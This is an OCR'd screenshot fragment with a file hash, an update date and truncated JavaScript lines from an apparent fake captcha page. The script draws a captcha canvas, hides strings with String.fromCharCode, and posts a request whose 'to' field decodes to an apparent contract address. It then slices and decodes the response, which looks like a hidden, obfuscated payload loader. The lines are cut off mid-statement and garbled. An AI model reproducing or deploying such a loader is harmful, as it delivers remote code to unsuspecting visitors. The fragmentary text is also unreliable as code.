
💾 File hash: 75e80b858e7e6f92c2756eb362641f1b
Update date: 2026-04-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S